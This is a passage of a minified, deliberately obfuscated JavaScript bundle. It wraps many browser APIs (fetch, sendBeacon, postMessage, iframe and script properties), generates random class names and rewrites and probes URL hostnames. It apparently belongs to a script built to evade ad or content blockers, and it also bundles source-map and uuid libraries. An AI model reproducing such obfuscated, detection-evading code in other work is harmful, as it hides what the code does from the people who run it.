ntElement:d(t,r(1198),r(1136)),Element_insertAdjacentHTML:d(t,r(1198),r(1641)),Element_querySelector:d(t,r(1198),r(1526)),Element_querySelectorAll:d(t,r(1198),r(2183)),Element_removeAttribute:d(t,r(1198),r(3408)),Element_setAttribute:d(t,r(1198),r(888)),Element_setAttributeNS:d(t,r(1198),r(3171)),Element_setHTMLUnsafe:d(t,r(1198),r(2975)),Element_matches:d(t,r(1198),r(1592)),Event_stopPropagation:d(t,r(2966),r(3341)),Event_stopImmediatePropagation:d(t,r(2966),r(3172)),EventTarget_addEventListener:d(t,r(1871),r(2306)),EventTarget_removeEventListener:d(t,r(1871),r(1397)),Function_toString:d(t,r(3198),r(2851)),History_replaceState:d(t,r(2267),r(759)),HTMLAnchorElement_attributionSrc:u(t,r(2206),r(3388)),HTMLAnchorElement_href:u(t,r(2206),r(745)),HTMLAnchorElement_protocol:u(t,r(2206),r(1317)),HTMLAnchorElement_hostname:u(t,r(2206),r(2749)),HTMLAnchorElement_port:u(t,r(2206),r(1488)),HTMLAnchorElement_pathname:u(t,r(2206),r(559)),HTMLAnchorElement_hash:u(t,r(2206),r(486)),HTMLAnchorElement_host:u(t,r(2206),r(1695)),HTMLAnchorElement_origin:u(t,r(2206),r(800)),HTMLAnchorElement_ping:u(t,r(2206),r(973)),HTMLAnchorElement_search:u(t,r(2206),r(2460)),HTMLAnchorElement_target:u(t,r(2206),r(2271)),HTMLElement_dataset:u(t,r(2012),r(3297)),HTMLElement_innerText:u(t,r(2012),r(3098)),HTMLElement_title:u(t,r(2012),r(2321)),HTMLElement_style:u(t,r(2012),r(3425)),HTMLFormElement_action:u(t,r(1910),r(543)),HTMLFormElement_target:u(t,r(1910),r(2271)),HTMLIFrameElement_contentDocument:u(t,r(471),r(1080)),HTMLIFrameElement_contentWindow:u(t,r(471),r(877)),HTMLIFrameElement_name:u(t,r(471),r(1147)),HTMLIFrameElement_src:u(t,r(471),r(3303)),HTMLIFrameElement_srcdoc:u(t,r(471),r(2597)),HTMLImageElement_attributionSrc:u(t,r(1370),r(3388)),HTMLImageElement_src:u(t,r(1370),r(3303)),HTMLImageElement_srcset:u(t,r(1370),r(746)),HTMLLinkElement_as:u(t,r(1306),"as"),HTMLLinkElement_href:u(t,r(1306),r(745)),HTMLLinkElement_rel:u(t,r(1306),r(3062)),HTMLScriptElement_attributionSrc:u(t,r(646),r(3388)),HTMLScriptElement_src:u(t,r(646),r(3303)),HTMLSourceElement_src:u(t,r(1160),r(3303)),HTMLSourceElement_srcset:u(t,r(1160),r(746)),HTMLVideoElement_src:u(t,r(2737),r(3303)),HTMLVideoElement_poster:u(t,r(2737),r(1838)),HTMLMediaElement_src:u(t,r(683),r(3303)),HTMLMetaElement_content:u(t,r(1089),r(2269)),HTMLMetaElement_httpEquiv:u(t,r(1089),r(2622)),HTMLStyleElement_insertBefore:d(t,r(3259),r(2564)),IntersectionObserverEntry_boundingClientRect:u(t,r(2806),r(499)),IntersectionObserverEntry_intersectionRatio:u(t,r(2806),r(3199)),IntersectionObserverEntry_intersectionRect:u(t,r(2806),r(3075)),JSON_parse:d(t,r(1735),r(2962)),JSON_stringify:d(t,r(1735),r(2344)),MessageEvent_data:u(t,r(3270),r(3137)),MessageEvent_origin:u(t,r(3270),r(800)),MessageEvent_source:u(t,r(3270),r(3132)),Navigator_sendBeacon:d(t,r(1842),r(1417)),Node_appendChild:d(t,r(1875),r(990)),Node_insertBefore:d(t,r(1875),r(2564)),Node_textContent:u(t,r(1875),r(839)),Node_baseURI:u(t,r(1875),r(3135)),PerformanceEntry_name:u(t,r(3133),r(1147)),PerformanceResourceTiming_transferSize:u(t,r(2687),r(546)),PerformanceResourceTiming_encodedBodySize:u(t,r(2687),r(2198)),Range_createContextualFragment:d(t,r(2832),r(2235)),RegExp_test:d(t,r(3162),r(588)),RegExp_exec:d(t,r(3162),r(2361)),Response_url:u(t,r(2458),r(905)),SharedStorageWorklet_addModule:d(t,r(3448),r(1704)),String_matchAll:d(t,r(2048),r(1440)),String_replace:d(t,r(2048),r(725)),Window_decodeURIComponent:d(t,r(3095),r(2452)),Window_innerWidth:u(t,r(3095),r(3339)),Window_fetch:d(t,r(3095),r(2067)),Window_fetchLater:d(t,r(3095),r(1895)),Window_frames:u(t,r(3095),r(2604)),Window_name:u(t,r(3095),r(1147)),Window_open:d(t,r(3095),r(1773)),Window_postMessage:d(t,r(3095),r(3326)),Window_requestAnimationFrame:d(t,r(3095),r(517)),Window_requestIdleCallback:d(t,r(3095),r(2058)),Window_setImmediate:d(t,r(3095),r(2395)),Window_setInterval:d(t,r(3095),r(2127)),Window_setTimeout:d(t,r(3095),r(413)),Window_visualViewport:u(t,r(3095),r(2387)),XMLHttpRequest_open:d(t,r(2481),r(1773)),XMLHttpRequest_send:d(t,r(2481),r(1650)),XMLHttpRequest_responseURL:u(t,r(2481),r(1464)),XMLHttpRequest_response:u(t,r(2481),r(663)),XMLHttpRequest_responseText:u(t,r(2481),r(607)),XMLHttpRequest_responseType:u(t,r(2481),r(3315)),XMLHttpRequest_responseXML:u(t,r(2481),r(2309)),XMLHttpRequest_status:u(t,r(2481),r(3411)),XMLHttpRequest_statusText:u(t,r(2481),r(570)),FontFace:o?null:t[r(2475)],FontFace_prototype:l(t,r(2475)),Worker:o?null:t[r(1376)],Worker_prototype:l(t,r(1376))}),l=(t,e)=>{const i=r;return o?void 0===n.g[e]?null:n.g[e][i(1920)]:null===(s=t[e])||void 0===s?void 0:s[i(1920)];var s},u=(t,e,i)=>{const s=r;if(o)return void 0===n.g[e]?null:Object[s(1916)](n.g[e][s(1920)],i);{var a;const n=s(2480)===e[s(2722)]()?t:null===(a=t[e])||void 0===a?void 0:a[s(1920)];return n?t[s(3409)][s(1916)](n,i):{get:{call:t=>t[i]},set:{call:(t,e)=>{t[i]=e}}}}},d=(t,e,i)=>{const s=r;return o?s(2480)===e[s(2722)]()?n.g[i]:void 0===n.g[e]?null:n.g[e][s(1920)][i]:s(2480)===e[s(2722)]()?t[i]:s(481)===e?null===(a=t[s(481)])||void 0===a?void 0:a[i]:s(1735)===e?null===(c=t[s(1735)])||void 0===c?void 0:c[i]:null===(l=t[e])||void 0===l||null===(l=l[s(1920)])||void 0===l?void 0:l[i];var a,c,l}},6391:(t,e,n)=>{"use strict";const r=a1q;n.d(e,{A:()=>i});const i={idx:t=>Math[r(572)](Math[r(2707)]()*t),elem:function(t){const e=r;return t[this[e(3398)](t[e(912)])]},num:function(t,e){const n=r;return Math[n(572)](Math[n(2707)]()*(e-t))+t},alphaStr:function(t,e){const n=r,i=t+this[n(2824)](0,e-t),o=[];for(let t=0;t<i;++t)o[n(1355)](n(2425)[n(3143)](this[n(2824)](0,52)));return o[n(2592)]("")},className:function(){return this[r(703)](5,15)}}},2120:(t,e,n)=>{"use strict";n.d(e,{C8:()=>a,Vq:()=>u,XV:()=>l,aV:()=>c,az:()=>s,ch:()=>i});var r=n(1783);const i=10;let o;function s(t,e){var n;return void 0===o&&a(t,e),null!==(n=o)&&void 0!==n&&n}async function a(t,e){const n=a1q;if(void 0!==o)return o;if(-1!==u(e))return o=!0,o;if([n(2675)][n(2149)](e))return o=!1,o;if([n(1889),n(2973),n(1539),n(1398),n(3177),n(1661),n(2002),n(2581),n(1905),n(2453),n(2255),n(2916),n(2296)][n(2149)](e))return o=!0,o;if(e[n(3210)](n(1983))||e[n(3210)](n(2097))||e[n(2491)](n(2388))||e[n(2491)](n(2666))||n(708)===e)return o=!1,o;const i=new URL(e);i[n(1695)]="0."[n(1768)](i[n(1695)]),i[n(559)]=n(2353);const s=(0,r.Wq)({protectUrlContext:t,url:i[n(2851)](),endpoint:i[n(800)]});try{const t=await Promise[n(968)]([fetch(s),new Promise((t=>setTimeout((()=>t(new Response(n(1788),{status:504}))),2e3)))]);return o=t.ok,t.ok}catch(t){return o=!1,!1}}function c(t){const e=a1q;if(/https?:\/\/\d+\./i[e(588)](t)){const n=new URL(t);n[e(1695)]=n[e(1695)][e(509)](".")[e(786)](1)[e(2592)]("."),t=n[e(800)]}return t}function l(t,e){const n=a1q;if(-1===e)return t;const r=new URL(t);return/https?:\/\/\d+\./i[n(588)](t)?(r[n(1695)]=""[n(1768)](e,".")[n(1768)](r[n(1695)][n(509)](".")[n(786)](1)[n(2592)](".")),t=r[n(800)]):(r[n(1695)]=""[n(1768)](e,".")[n(1768)](r[n(1695)]),t=r[n(800)]),t}function u(t){const e=a1q;if(/https?:\/\/\d+\./i[e(588)](t)){const n=new URL(t);return Number[e(1958)](n[e(1695)][e(509)](".")[0])}return-1}},7367:(t,e,n)=>{const r=a1q;var i=n(9155),o=Object[r(1920)][r(1854)],s=r(2647)!=typeof Map;function a(){const t=r;this[t(1670)]=[],this[t(3295)]=s?new Map:Object[t(3298)](null)}a[r(2932)]=function(t,e){const n=r;for(var i=new a,o=0,s=t[n(912)];o<s;o++)i[n(3051)](t[o],e);return i},a[r(1920)][r(1195)]=function(){const t=r;return s?this[t(3295)][t(1195)]:Object[t(922)](this[t(3295)])[t(912)]},a[r(1920)][r(3051)]=function(t,e){const n=r;var a=s?t:i[n(2088)](t),c=s?this[n(3412)](t):o[n(957)](this[n(3295)],a),l=this[n(1670)][n(912)];c&&!e||this[n(1670)][n(1355)](t),c||(s?this[n(3295)][n(1870)](t,l):this[n(3295)][a]=l)},a[r(1920)][r(3412)]=function(t){const e=r;if(s)return this[e(3295)][e(3412)](t);var n=i[e(2088)](t);return o[e(957)](this[e(3295)],n)},a[r(1920)][r(576)]=function(t){const e=r;if(s){var n=this[e(3295)][e(1044)](t);if(n>=0)return n}else{var a=i[e(2088)](t);if(o[e(957)](this[e(3295)],a))return this[e(3295)][a]}throw new Error('"'+t+e(3265))},a[r(1920)].at=function(t){const e=r;if(t>=0&&t<this[e(1670)][e(912)])return this[e(1670)][t];throw new Error(e(526)+t)},a[r(1920)][r(2378)]=function(){const t=r;return this[t(1670)][t(786)]()},e.C=a},540:(t,e,n)=>{const r=a1q;var i=n(7476);e[r(2258)]=function(t){const e=r;var n,o,s="",a=(o=t)<0?1+(-o<<1):0+(o<<1);do{n=31&a,(a>>>=5)>0&&(n|=32),s+=i[e(2258)](n)}while(a>0);return s},e[r(2623)]=function(t,e,n){const o=r;var s,a,c,l,u=t[o(912)],d=0,h=0;do{if(e>=u)throw new Error(o(3203));if(-1===(a=i[o(2623)](t[o(735)](e++))))throw new Error(o(3325)+t[o(3143)](e-1));s=!!(32&a),d+=(a&=31)<<h,h+=5}while(s);n[o(3013)]=(l=(c=d)>>1,1&~c?l:-l),n[o(1796)]=e}},7476:(t,e)=>{const n=a1q;var r=n(2154)[n(509)]("");e[n(2258)]=function(t){const e=n;if(0<=t&&t<r[e(912)])return r[t];throw new TypeError(e(2023)+t)},e[n(2623)]=function(t){return 65<=t&&t<=90?t-65:97<=t&&t<=122?t-97+26:48<=t&&t<=57?t-48+52:43==t?62:47==t?63:-1}},9614:(t,e,n)=>{const r=a1q;var i=n(9155);function o(){const t=a1q;this[t(1670)]=[],this[t(504)]=!0,this[t(3281)]={generatedLine:-1,generatedColumn:0}}o[r(1920)][r(2957)]=function(t,e){const n=r;this[n(1670)][n(660)](t,e)},o[r(1920)][r(3051)]=function(t){const e=r;var n,o,s,a,c,l;o=t,s=(n=this[e(3281)])[e(987)],a=o[e(987)],c=n[e(1282)],l=o[e(1282)],a>s||a==s&&l>=c||i[e(2134)](n,o)<=0?(this[e(3281)]=t,this[e(1670)][e(1355)](t)):(this[e(504)]=!1,this[e(1670)][e(1355)](t))},o[r(1920)][r(2378)]=function(){const t=r;return this[t(504)]||(this[t(1670)][t(1642)](i[t(2134)]),this[t(504)]=!0),this[t(1670)]},e.P=o},241:(t,e,n)=>{const r=a1q;var i=n(540),o=n(9155),s=n(7367).C,a=n(9614).P;function c(t){const e=a1q;t||(t={}),this[e(3450)]=o[e(1042)](t,e(1133),null),this[e(2590)]=o[e(1042)](t,e(2841),null),this[e(445)]=o[e(1042)](t,e(1428),!1),this[e(1872)]=o[e(1042)](t,e(1947),!1),this[e(2003)]=new s,this[e(1407)]=new s,this[e(2079)]=new a,this[e(749)]=null}c[r(1920)][r(1744)]=3,c[r(601)]=function(t,e){const n=r;var i=t[n(2841)],s=new c(Object[n(1014)](e||{},{file:t[n(1133)],sourceRoot:i}));return t[n(1819)]((function(t){const e=n;var r={generated:{line:t[e(987)],column:t[e(1282)]}};null!=t[e(3132)]&&(r[e(3132)]=t[e(3132)],null!=i&&(r[e(3132)]=o[e(1020)](i,r[e(3132)])),r[e(2196)]={line:t[e(3166)],column:t[e(2931)]},null!=t[e(1147)]&&(r[e(1147)]=t[e(1147)])),s[e(979)](r)})),t[n(3018)][n(660)]((function(e){const r=n;var a=e;null!==i&&(a=o[r(1020)](i,e)),s[r(2003)][r(3412)](a)||s[r(2003)][r(3051)](a);var c=t[r(1503)](e);null!=c&&s[r(3233)](e,c)})),s},c[r(1920)][r(979)]=function(t){const e=r;var n=o[e(1042)](t,e(587)),i=o[e(1042)](t,e(2196),null),s=o[e(1042)](t,e(3132),null),a=o[e(1042)](t,e(1147),null);(this[e(445)]||!1!==this[e(1346)](n,i,s,a))&&(null!=s&&(s=String(s),this[e(2003)][e(3412)](s)||this[e(2003)][e(3051)](s)),null!=a&&(a=String(a),this[e(1407)][e(3412)](a)||this[e(1407)][e(3051)](a)),this[e(2079)][e(3051)]({generatedLine:n[e(2312)],generatedColumn:n[e(566)],originalLine:null!=i&&i[e(2312)],originalColumn:null!=i&&i[e(566)],source:s,name:a}))},c[r(1920)][r(3233)]=function(t,e){const n=r;var i=t;null!=this[n(2590)]&&(i=o[n(1020)](this[n(2590)],i)),null!=e?(this[n(749)]||(this[n(749)]=Object[n(3298)](null)),this[n(749)][o[n(2088)](i)]=e):this[n(749)]&&(delete this[n(749)][o[n(2088)](i)],0===Object[n(1348)](this[n(749)])[n(912)]&&(this[n(749)]=null))},c[r(1920)][r(970)]=function(t,e,n){const i=r;var a=e;if(null==e){if(null==t[i(1133)])throw new Error(i(447));a=t[i(1133)]}var c=this[i(2590)];null!=c&&(a=o[i(1020)](c,a));var l=new s,u=new s;this[i(2079)][i(2957)]((function(e){const r=i;if(e[r(3132)]===a&&null!=e[r(3166)]){var s=t[r(2779)]({line:e[r(3166)],column:e[r(2931)]});null!=s[r(3132)]&&(e[r(3132)]=s[r(3132)],null!=n&&(e[r(3132)]=o[r(2592)](n,e[r(3132)])),null!=c&&(e[r(3132)]=o[r(1020)](c,e[r(3132)])),e[r(3166)]=s[r(2312)],e[r(2931)]=s[r(566)],null!=s[r(1147)]&&(e[r(1147)]=s[r(1147)]))}var d=e[r(3132)];null==d||l[r(3412)](d)||l[r(3051)](d);var h=e[r(1147)];null==h||u[r(3412)](h)||u[r(3051)](h)}),this),this[i(2003)]=l,this[i(1407)]=u,t[i(3018)][i(660)]((function(e){const r=i;var s=t[r(1503)](e);null!=s&&(null!=n&&(e=o[r(2592)](n,e)),null!=c&&(e=o[r(1020)](c,e)),this[r(3233)](e,s))}),this)},c[r(1920)][r(1346)]=function(t,e,n,i){const o=r;if(e&&o(2648)!=typeof e[o(2312)]&&o(2648)!=typeof e[o(566)]){var s=o(3067);if(this[o(1872)])return o(2647)!=typeof console&&console[o(598)]&&console[o(598)](s),!1;throw new Error(s)}if((!(t&&o(2312)in t&&o(566)in t&&t[o(2312)]>0&&t[o(566)]>=0)||e||n||i)&&!(t&&o(2312)in t&&o(566)in t&&e&&o(2312)in e&&o(566)in e&&t[o(2312)]>0&&t[o(566)]>=0&&e[o(2312)]>0&&e[o(566)]>=0&&n)){if(s=o(3327)+JSON[o(2344)]({generated:t,source:n,original:e,name:i}),this[o(1872)])return o(2647)!=typeof console&&console[o(598)]&&console[o(598)](s),!1;throw new Error(s)}},c[r(1920)][r(1096)]=function(){const t=r;for(var e,n,s,a,c=0,l=1,u=0,d=0,h=0,m=0,f="",p=this[t(2079)][t(2378)](),g=0,b=p[t(912)];g<b;g++){if(e="",(n=p[g])[t(987)]!==l)for(c=0;n[t(987)]!==l;)e+=";",l++;else if(g>0){if(!o[t(2134)](n,p[g-1]))continue;e+=","}e+=i[t(2258)](n[t(1282)]-c),c=n[t(1282)],null!=n[t(3132)]&&(a=this[t(2003)][t(576)](n[t(3132)]),e+=i[t(2258)](a-m),m=a,e+=i[t(2258)](n[t(3166)]-1-d),d=n[t(3166)]-1,e+=i[t(2258)](n[t(2931)]-u),u=n[t(2931)],null!=n[t(1147)]&&(s=this[t(1407)][t(576)](n[t(1147)]),e+=i[t(2258)](s-h),h=s)),f+=e}return f},c[r(1920)][r(2631)]=function(t,e){const n=r;return t[n(2809)]((function(t){const r=n;if(!this[r(749)])return null;null!=e&&(t=o[r(1020)](e,t));var i=o[r(2088)](t);return Object[r(1920)][r(1854)][r(957)](this[r(749)],i)?this[r(749)][i]:null}),this)},c[r(1920)][r(1721)]=function(){const t=r;var e={version:this[t(1744)],sources:this[t(2003)][t(2378)](),names:this[t(1407)][t(2378)](),mappings:this[t(1096)]()};return null!=this[t(3450)]&&(e[t(1133)]=this[t(3450)]),null!=this[t(2590)]&&(e[t(2841)]=this[t(2590)]),this[t(749)]&&(e[t(3242)]=this[t(2631)](e[t(3018)],e[t(2841)])),e},c[r(1920)][r(2851)]=function(){const t=r;return JSON[t(2344)](this[t(1721)]())},e.x=c},9155:(t,e)=>{const n=a1q;e[n(1042)]=function(t,e,r){const i=n;if(e in t)return t[e];if(3===arguments[i(912)])return r;throw new Error('"'+e+i(1717))};var r=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,i=/^data:.+\,.+$/;function o(t){var e=t[n(1331)](r);return e?{scheme:e[1],auth:e[2],host:e[3],port:e[4],path:e[5]}:null}function s(t){const e=n;var r="";return t[e(1310)]&&(r+=t[e(1310)]+":"),r+="//",t[e(2352)]&&(r+=t[e(2352)]+"@"),t[e(1695)]&&(r+=t[e(1695)]),t[e(1488)]&&(r+=":"+t[e(1488)]),t[e(3188)]&&(r+=t[e(3188)]),r}e[n(787)]=o,e[n(1986)]=s;var a,c,l=(a=function(t){const r=n;var i=t,a=o(t);if(a){if(!a[r(3188)])return t;i=a[r(3188)]}for(var c=e[r(2653)](i),l=[],u=0,d=0;;){if(u=d,-1===(d=i[r(576)]("/",u))){l[r(1355)](i[r(786)](u));break}for(l[r(1355)](i[r(786)](u,d));d<i[r(912)]&&"/"===i[d];)d++}var h,m=0;for(d=l[r(912)]-1;d>=0;d--)"."===(h=l[d])?l[r(3068)](d,1):".."===h?m++:m>0&&(""===h?(l[r(3068)](d+1,m),m=0):(l[r(3068)](d,2),m--));return""===(i=l[r(2592)]("/"))&&(i=c?"/":"."),a?(a[r(3188)]=i,s(a)):i},c=[],function(t){const e=n;for(var r=0;r<c[e(912)];r++)if(c[r][e(2533)]===t){var i=c[0];return c[0]=c[r],c[r]=i,c[0][e(1201)]}var o=a(t);return c[e(3054)]({input:t,result:o}),c[e(912)]>32&&c[e(2849)](),o});function u(t,e){const r=n;""===t&&(t="."),""===e&&(e=".");var a=o(e),c=o(t);if(c&&(t=c[r(3188)]||"/"),a&&!a[r(1310)])return c&&(a[r(1310)]=c[r(1310)]),s(a);if(a||e[r(1331)](i))return e;if(c&&!c[r(1695)]&&!c[r(3188)])return c[r(1695)]=e,s(c);var u="/"===e[r(3143)](0)?e:l(t[r(725)](/\/+$/,"")+"/"+e);return c?(c[r(3188)]=u,s(c)):u}e[n(767)]=l,e[n(2592)]=u,e[n(2653)]=function(t){const e=n;return"/"===t[e(3143)](0)||r[e(588)](t)},e[n(1020)]=function(t,e){const r=n;""===t&&(t="."),t=t[r(725)](/\/$/,"");for(var i=0;0!==e[r(576)](t+"/");){var o=t[r(3145)]("/");if(o<0)return e;if((t=t[r(786)](0,o))[r(1331)](/^([^\/]+:\/)?\/*$/))return e;++i}return Array(i+1)[r(2592)](r(2905))+e[r(510)](t[r(912)]+1)};var d=!(n(1559)in Object[n(3298)](null));function h(t){return t}function m(t){const e=n;if(!t)return!1;var r=t[e(912)];if(r<9)return!1;if(95!==t[e(735)](r-1)||95!==t[e(735)](r-2)||111!==t[e(735)](r-3)||116!==t[e(735)](r-4)||111!==t[e(735)](r-5)||114!==t[e(735)](r-6)||112!==t[e(735)](r-7)||95!==t[e(735)](r-8)||95!==t[e(735)](r-9))return!1;for(var i=r-10;i>=0;i--)if(36!==t[e(735)](i))return!1;return!0}function f(t,e){return t===e?0:null===t?1:null===e?-1:t>e?1:-1}e[n(2088)]=d?h:function(t){return m(t)?"$"+t:t},e[n(2294)]=d?h:function(t){const e=n;return m(t)?t[e(786)](1):t},e[n(3125)]=function(t,e,r){const i=n;var o=f(t[i(3132)],e[i(3132)]);return 0!==o||0!=(o=t[i(3166)]-e[i(3166)])||0!=(o=t[i(2931)]-e[i(2931)])||r||0!=(o=t[i(1282)]-e[i(1282)])||0!=(o=t[i(987)]-e[i(987)])?o:f(t[i(1147)],e[i(1147)])},e[n(1652)]=function(t,e,r){const i=n;var o;return 0!=(o=t[i(3166)]-e[i(3166)])||0!=(o=t[i(2931)]-e[i(2931)])||r||0!=(o=t[i(1282)]-e[i(1282)])||0!=(o=t[i(987)]-e[i(987)])?o:f(t[i(1147)],e[i(1147)])},e[n(1321)]=function(t,e,r){const i=n;var o=t[i(987)]-e[i(987)];return 0!==o||0!=(o=t[i(1282)]-e[i(1282)])||r||0!==(o=f(t[i(3132)],e[i(3132)]))||0!=(o=t[i(3166)]-e[i(3166)])||0!=(o=t[i(2931)]-e[i(2931)])?o:f(t[i(1147)],e[i(1147)])},e[n(2642)]=function(t,e,r){const i=n;var o=t[i(1282)]-e[i(1282)];return 0!==o||r||0!==(o=f(t[i(3132)],e[i(3132)]))||0!=(o=t[i(3166)]-e[i(3166)])||0!=(o=t[i(2931)]-e[i(2931)])?o:f(t[i(1147)],e[i(1147)])},e[n(2134)]=function(t,e){const r=n;var i=t[r(987)]-e[r(987)];return 0!==i||0!=(i=t[r(1282)]-e[r(1282)])||0!==(i=f(t[r(3132)],e[r(3132)]))||0!=(i=t[r(3166)]-e[r(3166)])||0!=(i=t[r(2931)]-e[r(2931)])?i:f(t[r(1147)],e[r(1147)])},e[n(1937)]=function(t){const e=n;return JSON[e(2962)](t[e(725)](/^\)]}'[^\n]*\n/,""))},e[n(1799)]=function(t,e,r){const i=n;if(e=e||"",t&&("/"!==t[t[i(912)]-1]&&"/"!==e[0]&&(t+="/"),e=t+e),r){var a=o(r);if(!a)throw new Error(i(3421));if(a[i(3188)]){var c=a[i(3188)][i(3145)]("/");c>=0&&(a[i(3188)]=a[i(3188)][i(483)](0,c+1))}e=u(s(a),e)}return l(e)}},8485:(t,e,n)=>{"use strict";function r(t){const e=a1q;return(r=e(3338)==typeof Symbol&&e(3030)==typeof Symbol[e(2326)]?function(t){return typeof t}:function(t){const n=e;return t&&n(3338)==typeof Symbol&&t[n(2370)]===Symbol&&t!==Symbol[n(1920)]?n(3030):typeof t})(t)}function i(t,e,n){const i=a1q;return o=function(t){const e=a1q;if(e(1247)!=r(t)||!t)return t;var n=t[Symbol[e(2030)]];if(void 0!==n){var i=n[e(957)](t,e(1363));if(e(1247)!=r(i))return i;throw new TypeError(e(1970))}return String(t)}(e),(e=i(3030)==r(o)?o:o+"")in t?Object[i(583)](t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t;var o}n.d(e,{A:()=>i})},7056:(t,e,n)=>{"use strict";const r=a1q;n.d(e,{A:()=>i});const i={randomUUID:r(2647)!=typeof crypto&&crypto[r(2834)]&&crypto[r(2834)][r(1196)](crypto)}},7638:(t,e,n)=>{"use strict";let r;n.d(e,{A:()=>o});const i=new Uint8Array(16);function o(){const t=a1q;if(!r){if(t(2647)==typeof crypto||!crypto[t(2479)])throw new Error(t(1271));r=crypto[t(2479)][t(1196)](crypto)}return r(i)}},1746:(t,e,n)=>{"use strict";const r=a1q;n.d(e,{k:()=>o});const i=[];for(let t=0;t<256;++t)i[r(1355)]((t+256)[r(2851)](16)[r(786)](1));function o(t,e=0){const n=r;return(i[t[e+0]]+i[t[e+1]]+i[t[e+2]]+i[t[e+3]]+"-"+i[t[e+4]]+i[t[e+5]]+"-"+i[t[e+6]]+i[t[e+7]]+"-"+i[t[e+8]]+i[t[e+9]]+"-"+i[t[e+10]]+i[t[e+11]]+i[t[e+12]]+i[t[e+13]]+i[t[e+14]]+i[t[e+15]])[n(2722)]()}},7029:(t,e,n)=>{"use strict";n.d(e,{A:()=>s});var r=n(7056),i=n(7638),o=n(1746);const s=function(t,e,n){const s=a1q;if(r.A[s(2834)]&&!e&&!t)return r.A[s(2834)]();const a=(t=t||{})[s(2707)]||(t[s(1040)]||i.A)();if(a[6]=15&a[6]|64,a[8]=63&a[8]|128,e){n=n||0;for(let t=0;t<16;++t)e[n+t]=a[t];return e}return(0,o.k)(a)}}},q={};function c(t){const e=a1q;var n=q[t];if(void 0!==n)return n[e(415)];var r=q[t]={exports:{}};return p[t](r,r[e(415)],c),r[e(415)]}c.d=(t,e)=>{const n=a1q;for(var r in e)c.o(e,r)&&!c.o(t,r)&&Object[n(583)](t,r,{enumerable:!0,get:e[r]})},c.g=function(){const t=a1q;if(t(1247)==typeof globalThis)return globalThis;try{return this||new Function(t(2334))()}catch(e){if(t(1247)==typeof window)return window}}(),c.o=(t,e)=>Object[xY(1920)][xY(1854)][xY(957)](t,e),c.r=t=>{const e=xY;e(2647)!=typeof Symbol&&Symbol[e(2189)]&&Object[e(583)](t,Symbol[e(2189)],{value:e(1864)}),Object[e(583)](t,e(3253),{value:!0})};var R={};(()=>{"use strict";const t=xY;var e={};c.r(e),c.d(e,{safe:()=>Je,spec:()=>Qe});var n={};c.r(n),c.d(n,{angle:()=>Gn,decibel:()=>$n,flex:()=>Kn,frequency:()=>Jn,length:()=>Xn,resolution:()=>Yn,semitones:()=>tr,time:()=>Qn});var r={};c.r(r),c.d(r,{getTrace:()=>Ur,isKeyword:()=>Lr,isProperty:()=>jr,isType:()=>Or});var i={};c.r(i),c.d(i,{generate:()=>mi,name:()=>ui,parse:()=>hi,structure:()=>di});var o={};c.r(o),c.d(o,{generate:()=>yi,name:()=>gi,parse:()=>vi,structure:()=>wi,walkContext:()=>bi});var s={};c.r(s),c.d(s,{generate:()=>zi,name:()=>xi,parse:()=>_i,structure:()=>Ai,walkContext:()=>ki});var a={};c.r(a),c.d(a,{generate:()=>Ii,name:()=>Oi,parse:()=>Li,structure:()=>ji});var l={};c.r(l),c.d(l,{generate:()=>Xi,name:()=>Di,parse:()=>Zi,structure:()=>Vi,walkContext:()=>Bi});var u={};c.r(u),c.d(u,{generate:()=>Yi,name:()=>Gi,parse:()=>Ji,structure:()=>Qi});var d={};c.r(d),c.d(d,{generate:()=>eo,name:()=>Ki,parse:()=>to,structure:()=>$i});var h={};c.r(h),c.d(h,{generate:()=>oo,name:()=>no,parse:()=>io,structure:()=>ro});var m={};c.r(m),c.d(m,{generate:()=>uo,name:()=>ao,parse:()=>lo,structure:()=>co});var f={};c.r(f),c.d(f,{generate:()=>vo,name:()=>go,parse:()=>wo,structure:()=>bo});var p={};c.r(p),c.d(p,{generate:()=>zo,name:()=>ko,parse:()=>_o,structure:()=>Ao});var g={};c.r(g),c.d(g,{generate:()=>Co,name:()=>Mo,parse:()=>No,structure:()=>Eo});var b={};c.r(b),c.d(b,{generate:()=>Xo,name:()=>Do,parse:()=>Zo,structure:()=>Vo,walkContext:()=>Bo});var w={};c.r(w),c.d(w,{generate:()=>es,name:()=>Ko,parse:()=>ts,structure:()=>$o});var v={};c.r(v),c.d(v,{generate:()=>os,name:()=>ns,parse:()=>is,structure:()=>rs});var y={};c.r(y),c.d(y,{generate:()=>us,name:()=>as,parse:()=>ls,structure:()=>cs});var x={};c.r(x),c.d(x,{generate:()=>ps,name:()=>ds,parse:()=>fs,structure:()=>hs});var k={};c.r(k),c.d(k,{generate:()=>zs,name:()=>ys,parse:()=>_s,structure:()=>xs});var A={};c.r(A),c.d(A,{generate:()=>qs,name:()=>Ss,parse:()=>Ts,structure:()=>Es,walkContext:()=>Ms});var _={};c.r(_),c.d(_,{generate:()=>Os,name:()=>Ns,parse:()=>Us,structure:()=>Cs});var z={};c.r(z),c.d(z,{generate:()=>Rs,name:()=>Ls,parse:()=>Ws,structure:()=>Is,xxx:()=>js});var S={};c.r(S),c.d(S,{generate:()=>Ds,name:()=>Fs,parse:()=>Hs,structure:()=>Ps});var M={};c.r(M),c.d(M,{generate:()=>Xs,name:()=>Bs,parse:()=>Zs,structure:()=>Vs});var E={};c.r(E),c.d(E,{generate:()=>Ks,name:()=>Qs,parse:()=>Ys,structure:()=>Js});var T={};c.r(T),c.d(T,{generate:()=>na,name:()=>$s,parse:()=>ea,structure:()=>ta});var q={};c.r(q),c.d(q,{generate:()=>sa,name:()=>ra,parse:()=>oa,structure:()=>ia});var N={};c.r(N),c.d(N,{generate:()=>ua,name:()=>aa,parse:()=>la,structure:()=>ca});var C={};c.r(C),c.d(C,{generate:()=>pa,name:()=>ha,parse:()=>fa,structure:()=>ma});var U={};c.r(U),c.d(U,{generate:()=>va,name:()=>ga,parse:()=>wa,structure:()=>ba});var O={};c.r(O),c.d(O,{generate:()=>Aa,name:()=>ya,parse:()=>ka,structure:()=>xa});var j={};c.r(j),c.d(j,{generate:()=>Ma,name:()=>_a,parse:()=>Sa,structure:()=>za});var L={};c.r(L),c.d(L,{generate:()=>Na,name:()=>Ea,parse:()=>qa,structure:()=>Ta});var I={};c.r(I),c.d(I,{generate:()=>ja,name:()=>Ca,parse:()=>Oa,structure:()=>Ua});var 